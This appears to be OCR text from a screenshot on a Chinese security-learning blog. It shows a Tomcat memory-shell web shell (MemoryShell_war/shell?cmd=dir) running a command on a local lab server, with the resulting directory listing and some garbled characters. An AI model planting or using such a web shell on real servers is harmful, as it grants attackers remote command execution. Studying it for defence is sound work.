 localhost:8080/MemoryShell_war/shell?cmd=dir
知识库 工具 zz 日读 免杀学习 后渗透 二进制安全
??? D ???? ??
?????? CCC0-D132
D:\dev\tomcat\apache-tomcat-9.0.60\bin ???
2022/03/09 16:52 <DIR> .
2022/03/09 16:52 <DIR> ..
2022/03/09 16:52 34,699 bootstrap.jar
2022/03/09 16:52 1,703 catalina-tasks.xml
2022/03/09 16:52 16,840 catalina.bat
2022/03/09 16:52 25,294 catalina.sh
2022/03/09 16:52 2,123 ciphers.bat
2022/03/09 16:52 1,997 ciphers.sh
2022/03/09 16:52 207,420 commons-daemon-native.tar.gz
2022/03/09 16:52 25,357 commons-daemon.jar
2022/03/09 16:52 2,040 configtest.bat
2022/03/09 16:52 1,922 configtest.sh
2022/03/09 16:52 9,100 daemon.sh
2022/03/09 16:52 2,091 digest.bat
2022/03/09 16:52 1,965 digest.sh
2022/03/09 16:52 3,606 makebase.bat
2022/03/09 16:52 3,382 makebase.sh
2022/03/09 16:52 3,460 setclasspath.bat
2022/03/09 16:52 3,708 setclasspath.sh
2022/03/09 16:52 2,020 shutdown.bat
2022/03/09 16:52 1,902 shutdown.sh
2022/03/09 16:52 2,022 startup.bat
2022/03/09 16:52 1,904 startup.sh
2022/03/09 16:52 46,895 tomcat-juli.jar
2022/03/09 16:52 428,057 tomcat-native.tar.g
safe6安全的成长日记
2022/03/09 16:52 4,574 tool-wrapper.bat